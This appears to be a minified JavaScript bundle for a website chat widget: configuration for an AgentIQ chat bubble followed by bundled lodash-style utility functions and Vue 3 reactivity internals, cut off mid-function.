window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-nicolet-assets.s3.amazonaws.com/public/2022-31-08-14-54-23/g8lX1LQX_Nicolet%20Chat%20Icon_with%20chat%20text.png","background_color":""},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.app_id = 'b391e670';
window.__oldDefine = window.define;
window.define = null;(function($t){typeof define=="function"&&define.amd?define($t):$t()})(function(){"use strict";var $t=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Qo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var $f=Array.isArray,Zn=$f,Sf=typeof $t=="object"&&$t&&$t.Object===Object&&$t,Ys=Sf,xf=Ys,Af=typeof self=="object"&&self&&self.Object===Object&&self,Pf=xf||Af||Function("return this")(),St=Pf,Df=St,If=Df.Symbol,Zo=If,Qs=Zo,Zs=Object.prototype,Ff=Zs.hasOwnProperty,Vf=Zs.toString,Xn=Qs?Qs.toStringTag:void 0;function Rf(e){var t=Ff.call(e,Xn),n=e[Xn];try{e[Xn]=void 0;var r=!0}catch{}var o=Vf.call(e);return r&&(t?e[Xn]=n:delete e[Xn]),o}var Lf=Rf,Mf=Object.prototype,jf=Mf.toString;function kf(e){return jf.call(e)}var Uf=kf,Xs=Zo,Bf=Lf,Hf=Uf,Kf="[object Null]",Wf="[object Undefined]",ea=Xs?Xs.toStringTag:void 0;function qf(e){return e==null?e===void 0?Wf:Kf:ea&&ea in Object(e)?Bf(e):Hf(e)}var er=qf;function zf(e){return e!=null&&typeof e=="object"}var kr=zf,Gf=er,Jf=kr,Yf="[object Symbol]";function Qf(e){return typeof e=="symbol"||Jf(e)&&Gf(e)==Yf}var Xo=Qf,Zf=Zn,Xf=Xo,ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function nd(e,t){if(Zf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Xf(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd=nd;function od(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var ta=od,id=er,sd=ta,ad="[object AsyncFunction]",ld="[object Function]",cd="[object GeneratorFunction]",ud="[object Proxy]";function fd(e){if(!sd(e))return!1;var t=id(e);return t==ld||t==cd||t==ad||t==ud}var na=fd,dd=St,pd=dd["__core-js_shared__"],hd=pd,ei=hd,ra=function(){var e=/[^.]+$/.exec(ei&&ei.keys&&ei.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function gd(e){return!!ra&&ra in e}var md=gd,_d=Function.prototype,vd=_d.toString;function bd(e){if(e!=null){try{return vd.call(e)}catch{}try{return e+""}catch{}}return""}var oa=bd,yd=na,Ed=md,Od=ta,Td=oa,wd=/[\\^$.*+?()[\]{}|]/g,Nd=/^\[object .+?Constructor\]$/,Cd=Function.prototype,$d=Object.prototype,Sd=Cd.toString,xd=$d.hasOwnProperty,Ad=RegExp("^"+Sd.call(xd).replace(wd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Pd(e){if(!Od(e)||Ed(e))return!1;var t=yd(e)?Ad:Nd;return t.test(Td(e))}var Dd=Pd;function Id(e,t){return e==null?void 0:e[t]}var Fd=Id,Vd=Dd,Rd=Fd;function Ld(e,t){var n=Rd(e,t);return Vd(n)?n:void 0}var wn=Ld,Md=wn,jd=Md(Object,"create"),Ur=jd,ia=Ur;function kd(){this.__data__=ia?ia(null):{},this.size=0}var Ud=kd;function Bd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Hd=Bd,Kd=Ur,Wd="__lodash_hash_undefined__",qd=Object.prototype,zd=qd.hasOwnProperty;function Gd(e){var t=this.__data__;if(Kd){var n=t[e];return n===Wd?void 0:n}return zd.call(t,e)?t[e]:void 0}var Jd=Gd,Yd=Ur,Qd=Object.prototype,Zd=Qd.hasOwnProperty;function Xd(e){var t=this.__data__;return Yd?t[e]!==void 0:Zd.call(t,e)}var ep=Xd,tp=Ur,np="__lodash_hash_undefined__";function rp(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=tp&&t===void 0?np:t,this}var op=rp,ip=Ud,sp=Hd,ap=Jd,lp=ep,cp=op;function Nn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Nn.prototype.clear=ip,Nn.prototype.delete=sp,Nn.prototype.get=ap,Nn.prototype.has=lp,Nn.prototype.set=cp;var up=Nn;function fp(){this.__data__=[],this.size=0}var dp=fp;function pp(e,t){return e===t||e!==e&&t!==t}var hp=pp,gp=hp;function mp(e,t){for(var n=e.length;n--;)if(gp(e[n][0],t))return n;return-1}var Br=mp,_p=Br,vp=Array.prototype,bp=vp.splice;function yp(e){var t=this.__data__,n=_p(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():bp.call(t,n,1),--this.size,!0}var Ep=yp,Op=Br;function Tp(e){var t=this.__data__,n=Op(t,e);return n<0?void 0:t[n][1]}var wp=Tp,Np=Br;function Cp(e){return Np(this.__data__,e)>-1}var $p=Cp,Sp=Br;function xp(e,t){var n=this.__data__,r=Sp(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Ap=xp,Pp=dp,Dp=Ep,Ip=wp,Fp=$p,Vp=Ap;function Cn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Cn.prototype.clear=Pp,Cn.prototype.delete=Dp,Cn.prototype.get=Ip,Cn.prototype.has=Fp,Cn.prototype.set=Vp;var Rp=Cn,Lp=wn,Mp=St,jp=Lp(Mp,"Map"),sa=jp,aa=up,kp=Rp,Up=sa;function Bp(){this.size=0,this.__data__={hash:new aa,map:new(Up||kp),string:new aa}}var Hp=Bp;function Kp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var Wp=Kp,qp=Wp;function zp(e,t){var n=e.__data__;return qp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Hr=zp,Gp=Hr;function Jp(e){var t=Gp(this,e).delete(e);return this.size-=t?1:0,t}var Yp=Jp,Qp=Hr;function Zp(e){return Qp(this,e).get(e)}var Xp=Zp,eh=Hr;function th(e){return eh(this,e).has(e)}var nh=th,rh=Hr;function oh(e,t){var n=rh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var ih=oh,sh=Hp,ah=Yp,lh=Xp,ch=nh,uh=ih;function $n(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}$n.prototype.clear=sh,$n.prototype.delete=ah,$n.prototype.get=lh,$n.prototype.has=ch,$n.prototype.set=uh;var fh=$n,la=fh,dh="Expected a function";function ti(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(dh);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ti.Cache||la),n}ti.Cache=la;var ph=ti,hh=ph,gh=500;function mh(e){var t=hh(e,function(r){return n.size===gh&&n.clear(),r}),n=t.cache;return t}var _h=mh,vh=_h,bh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,yh=/\\(\\)?/g,Eh=vh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bh,function(n,r,o,i){t.push(o?i.replace(yh,"$1"):r||n)}),t}),Oh=Eh;function Th(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var wh=Th,ca=Zo,Nh=wh,Ch=Zn,$h=Xo,Sh=1/0,ua=ca?ca.prototype:void 0,fa=ua?ua.toString:void 0;function da(e){if(typeof e=="string")return e;if(Ch(e))return Nh(e,da)+"";if($h(e))return fa?fa.call(e):"";var t=e+"";return t=="0"&&1/e==-Sh?"-0":t}var xh=da,Ah=xh;function Ph(e){return e==null?"":Ah(e)}var Dh=Ph,Ih=Zn,Fh=rd,Vh=Oh,Rh=Dh;function Lh(e,t){return Ih(e)?e:Fh(e,t)?[e]:Vh(Rh(e))}var pa=Lh,Mh=Xo,jh=1/0;function kh(e){if(typeof e=="string"||Mh(e))return e;var t=e+"";return t=="0"&&1/e==-jh?"-0":t}var ha=kh,Uh=pa,Bh=ha;function Hh(e,t){t=Uh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[Bh(t[n++])];return n&&n==r?e:void 0}var Kh=Hh,Wh=Kh;function qh(e,t,n){var r=e==null?void 0:Wh(e,t);return r===void 0?n:r}var zh=qh;const Sn=Qo(zh);var Gh=Object.prototype;function Jh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Gh;return e===n}var ga=Jh;function Yh(e,t){return function(n){return e(t(n))}}var Qh=Yh,Zh=Qh,Xh=Zh(Object.keys,Object),eg=Xh,tg=ga,ng=eg,rg=Object.prototype,og=rg.hasOwnProperty;function ig(e){if(!tg(e))return ng(e);var t=[];for(var n in Object(e))og.call(e,n)&&n!="constructor"&&t.push(n);return t}var sg=ig,ag=wn,lg=St,cg=ag(lg,"DataView"),ug=cg,fg=wn,dg=St,pg=fg(dg,"Promise"),hg=pg,gg=wn,mg=St,_g=gg(mg,"Set"),vg=_g,bg=wn,yg=St,Eg=bg(yg,"WeakMap"),Og=Eg,ni=ug,ri=sa,oi=hg,ii=vg,si=Og,ma=er,xn=oa,_a="[object Map]",Tg="[object Object]",va="[object Promise]",ba="[object Set]",ya="[object WeakMap]",Ea="[object DataView]",wg=xn(ni),Ng=xn(ri),Cg=xn(oi),$g=xn(ii),Sg=xn(si),Gt=ma;(ni&&Gt(new ni(new ArrayBuffer(1)))!=Ea||ri&&Gt(new ri)!=_a||oi&&Gt(oi.resolve())!=va||ii&&Gt(new ii)!=ba||si&&Gt(new si)!=ya)&&(Gt=function(e){var t=ma(e),n=t==Tg?e.constructor:void 0,r=n?xn(n):"";if(r)switch(r){case wg:return Ea;case Ng:return _a;case Cg:return va;case $g:return ba;case Sg:return ya}return t});var xg=Gt,Ag=er,Pg=kr,Dg="[object Arguments]";function Ig(e){return Pg(e)&&Ag(e)==Dg}var Fg=Ig,Oa=Fg,Vg=kr,Ta=Object.prototype,Rg=Ta.hasOwnProperty,Lg=Ta.propertyIsEnumerable,Mg=Oa(function(){return arguments}())?Oa:function(e){return Vg(e)&&Rg.call(e,"callee")&&!Lg.call(e,"callee")},wa=Mg,jg=9007199254740991;function kg(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=jg}var ai=kg,Ug=na,Bg=ai;function Hg(e){return e!=null&&Bg(e.length)&&!Ug(e)}var Kg=Hg,Kr={exports:{}};function Wg(){return!1}var qg=Wg;Kr.exports,function(e,t){var n=St,r=qg,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(Kr,Kr.exports);var zg=Kr.exports,Gg=er,Jg=ai,Yg=kr,Qg="[object Arguments]",Zg="[object Array]",Xg="[object Boolean]",em="[object Date]",tm="[object Error]",nm="[object Function]",rm="[object Map]",om="[object Number]",im="[object Object]",sm="[object RegExp]",am="[object Set]",lm="[object String]",cm="[object WeakMap]",um="[object ArrayBuffer]",fm="[object DataView]",dm="[object Float32Array]",pm="[object Float64Array]",hm="[object Int8Array]",gm="[object Int16Array]",mm="[object Int32Array]",_m="[object Uint8Array]",vm="[object Uint8ClampedArray]",bm="[object Uint16Array]",ym="[object Uint32Array]",ue={};ue[dm]=ue[pm]=ue[hm]=ue[gm]=ue[mm]=ue[_m]=ue[vm]=ue[bm]=ue[ym]=!0,ue[Qg]=ue[Zg]=ue[um]=ue[Xg]=ue[fm]=ue[em]=ue[tm]=ue[nm]=ue[rm]=ue[om]=ue[im]=ue[sm]=ue[am]=ue[lm]=ue[cm]=!1;function Em(e){return Yg(e)&&Jg(e.length)&&!!ue[Gg(e)]}var Om=Em;function Tm(e){return function(t){return e(t)}}var wm=Tm,Wr={exports:{}};Wr.exports,function(e,t){var n=Ys,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(Wr,Wr.exports);var Nm=Wr.exports,Cm=Om,$m=wm,Na=Nm,Ca=Na&&Na.isTypedArray,Sm=Ca?$m(Ca):Cm,xm=Sm,Am=sg,Pm=xg,Dm=wa,Im=Zn,Fm=Kg,Vm=zg,Rm=ga,Lm=xm,Mm="[object Map]",jm="[object Set]",km=Object.prototype,Um=km.hasOwnProperty;function Bm(e){if(e==null)return!0;if(Fm(e)&&(Im(e)||typeof e=="string"||typeof e.splice=="function"||Vm(e)||Lm(e)||Dm(e)))return!e.length;var t=Pm(e);if(t==Mm||t==jm)return!e.size;if(Rm(e))return!Am(e).length;for(var n in e)if(Um.call(e,n))return!1;return!0}var Hm=Bm;const Km=Qo(Hm);function xt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const ie={}.NODE_ENV!=="production"?Object.freeze({}):{},An={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},$a=()=>!1,tr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),qr=e=>e.startsWith("onUpdate:"),de=Object.assign,li=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wm=Object.prototype.hasOwnProperty,X=(e,t)=>Wm.call(e,t),z=Array.isArray,Jt=e=>zr(e)==="[object Map]",Sa=e=>zr(e)==="[object Set]",G=e=>typeof e=="function",fe=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",ci=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),xa=Object.prototype.toString,zr=e=>xa.call(e),ui=e=>zr(e).slice(8,-1),Aa=e=>zr(e)==="[object Object]",fi=e=>fe(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Gr=xt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),qm=xt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},zm=/-(\w)/g,ot=Jr(e=>e.replace(zm,(t,n)=>n?n.toUpperCase():"")),Gm=/\B([A-Z])/g,At=Jr(e=>e.replace(Gm,"-$1").toLowerCase()),Yt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),Qt=Jr(e=>e?`on${Yt(e)}`:""),Zt=(e,t)=>!Object.is(e,t),nr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Yr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Jm=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ym=e=>{const t=fe(e)?Number(e):NaN;return isNaN(t)?e:t};let Pa;const Qr=()=>Pa||(Pa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Dn(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=fe(r)?e_(r):Dn(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(fe(e)||ne(e))return e}const Qm=/;(?![^(]*\))/g,Zm=/:([^]+)/,Xm=/\/\*[^]*?\*\//g;function e_(e){const t={};return e.replace(Xm,"").split(Qm).forEach(n=>{if(n){const r=n.split(Zm);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Pt(e){let t="";if(fe(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=Pt(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const t_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",n_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",r_=xt(t_),o_=xt(n_),i_=xt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Da(e){return!!e||e===""}const s_=e=>fe(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===xa||!G(e.toString))?JSON.stringify(e,Ia,2):String(e),Ia=(e,t)=>t&&t.__v_isRef?Ia(e,t.value):Jt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[di(r,i)+" =>"]=o,n),{})}:Sa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>di(n))}:Pn(t)?di(t):ne(t)&&!z(t)&&!Aa(t)?String(t):t,di=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function Zr(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let Me;class a_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Me,!t&&Me&&(this.index=(Me.scopes||(Me.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Me;try{return Me=this,t()}finally{Me=n}}else({}).NODE_ENV!=="production"&&Zr("cannot run an inactive effect scope.")}on(){Me=this}off(){Me=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function l_(e,t=Me){t&&t.active&&t.effects.push(e)}function Fa(){return Me}function c_(e){Me?Me.cleanups.push(e):{}.NODE_ENV!=="production"&&Zr("onScopeDispose() is called when there is no active effect scope to be associated with.")}const rr=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Va=e=>(e.w&Dt)>0,Ra=e=>(e.n&Dt)>0,u_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Dt},f_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Va(o)&&!Ra(o)?o.delete(e):t[n++]=o,o.w&=~Dt,o.n&=~Dt}t.length=n}},Xr=new WeakMap;let or=0,Dt=1;const pi=30;let xe;const Xt=Symbol({}.NODE_ENV!=="production"?"iterate":""),hi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class gi{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,l_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=It;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,It=!0,Dt=1<<++or,or<=pi?u_(this):La(this),this.fn()}finally{or<=pi&&f_(this),Dt=1<<--or,xe=this.parent,It=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(La(this),this.onStop&&this.onStop(),this.active=!1)}}function La(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let It=!0;const Ma=[];function en(){Ma.push(It),It=!1}function tn(){const e=Ma.pop();It=e===void 0?!0:e}function Ce(e,t,n){if(It&&xe){let r=Xr.get(e);r||Xr.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=rr());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;mi(o,i)}}function mi(e,t){let n=!1;or<=pi?Ra(e)||(e.n|=Dt,n=!Va(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(de({effect:xe},t)))}function it(e,t,n,r,o,i){const s=Xr.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((u,f)=>{(f==="length"||!Pn(f)&&f>=c)&&a.push(u)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?fi(n)&&a.push(s.get("length")):(a.push(s.get(Xt)),Jt(e)&&a.push(s.get(hi)));break;case"delete":z(e)||(a.push(s.get(Xt)),Jt(e)&&a.push(s.get(hi)));break;case"set":Jt(e)&&a.push(s.get(Xt));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?In(a[0],l):In(a[0]));else{const c=[];for(const u of a)u&&c.push(...u);({}).NODE_ENV!=="production"?In(rr(c),l):In(rr(c))}}function In(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&ja(r,t);for(const r of n)r.computed||ja(r,t)}function ja(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(de({effect:e},t)),e.scheduler?e.scheduler():e.run())}function d_(e,t){var n;return(n=Xr.get(e))==null?void 0:n.get(t)}const p_=xt("__proto__,__v_isRef,__isVue"),ka=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),Ua=h_();function h_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=Q(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(Q)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){en();const r=Q(this)[t].apply(this,n);return tn(),r}}),e}function g_(e){const t=Q(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class Ba{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?Xa:Za:i?Qa:Ya).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(Ua,n))return Reflect.get(Ua,n,r);if(n==="hasOwnProperty")return g_}const a=Reflect.get(t,n,r);return(Pn(n)?ka.has(n):p_(n))||(o||Ce(t,"get",n),i)?a:Ee(a)?s&&fi(n)?a:a.value:ne(a)?o?lo(a):ao(a):a}}class Ha extends Ba{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Vt(i);if(!uo(r)&&!Vt(r)&&(i=Q(i),r=Q(r)),!z(t)&&Ee(i)&&!Ee(r))return l?!1:(i.value=r,!0)}const s=z(t)&&fi(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===Q(o)&&(s?Zt(r,i)&&it(t,"set",n,r,i):it(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&it(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!ka.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":Xt),Reflect.ownKeys(t)}}class Ka extends Ba{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&Zr(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&Zr(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const m_=new Ha,__=new Ka,v_=new Ha(!0),b_=new Ka(!0),_i=e=>e,eo=e=>Reflect.getPrototypeOf(e);function to(e,t,n=!1,r=!1){e=e.__v_raw;const o=Q(e),i=Q(t);n||(Zt(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=eo(o),a=r?_i:n?bi:sr;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function no(e,t=!1){const n=this.__v_raw,r=Q(n),o=Q(e);return t||(Zt(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function ro(e,t=!1){return e=e.__v_raw,!t&&Ce(Q(e),"iterate",Xt),Reflect.get(e,"size",e)}function Wa(e){e=Q(e);const t=Q(this);return eo(t).has.call(t,e)||(t.add(e),it(t,"add",e,e)),this}function qa(e,t){t=Q(t);const n=Q(this),{has:r,get:o}=eo(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Ja(n,r,e):(e=Q(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?Zt(t,s)&&it(n,"set",e,t,s):it(n,"add",e,t),this}function za(e){const t=Q(this),{has:n,get:r}=eo(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Ja(t,n,e):(e=Q(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&it(t,"delete",e,void 0,i),s}function Ga(){const e=Q(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Jt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&it(e,"clear",void 0,void 0,n),r}function oo(e,t){return function(r,o){const i=this,s=i.__v_raw,a=Q(s),l=t?_i:e?bi:sr;return!e&&Ce(a,"iterate",Xt),s.forEach((c,u)=>r.call(o,l(c),l(u),i))}}function io(e,t,n){return function(...r){const o=this.__v_raw,i=Q(o),s=Jt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),u=n?_i:t?bi:sr;return!t&&Ce(i,"iterate",l?hi:Xt),{next(){const{value:f,done:p}=c.next();return p?{value:f,done:p}:{value:a?[u(f[0]),u(f[1])]:u(f),done:p}},[Symbol.iterator](){return this}}}}function Ft(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Yt(e)} operation ${n}failed: target is readonly.`,Q(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function y_(){const e={get(i){return to(this,i)},get size(){return ro(this)},has:no,add:Wa,set:qa,delete:za,clear:Ga,forEach:oo(!1,!1)},t={get(i){return to(this,i,!1,!0)},get size(){return ro(this)},has:no,add:Wa,set:qa,delete:za,clear:Ga,forEach:oo(!1,!0)},n={get(i){return to(this,i,!0)},get size(){return ro(this,!0)},has(i){return no.call(this,i,!0)},add:Ft("add"),set:Ft("set"),delete:Ft("delete"),clear:Ft("clear"),forEach:oo(!0,!1)},r={get(i){return to(this,i,!0,!0)},get size(){return ro(this,!0)},has(i){return no.call(this,i,!0)},add:Ft("add"),set:Ft("set"),delete:Ft("delete"),clear:Ft("clear"),forEach:oo(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=io(i,!1,!1),n[i]=io(i,!0,!1),t[i]=io(i,!1,!0),r[i]=io(i,!0,!0)}),[e,n,t,r]}const[E_,O_,T_,w_]=y_();function so(e,t){const n=t?e?w_:T_:e?O_:E_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const N_={get:so(!1,!1)},C_={get:so(!1,!0)},$_={get:so(!0,!1)},S_={get:so(!0,!0)};function Ja(e,t,n){const r=Q(n);if(r!==n&&t.call(e,r)){const o=ui(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Ya=new WeakMap,Qa=new WeakMap,Za=new WeakMap,Xa=new WeakMap;function x_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function A_(e){return e.__v_skip||!Object.isExtensible(e)?0:x_(ui(e))}function ao(e){return Vt(e)?e:co(e,!1,m_,N_,Ya)}function P_(e){return co(e,!1,v_,C_,Qa)}function lo(e){return co(e,!0,__,$_,Za)}function ir(e){return co(e,!0,b_,S_,Xa)}function 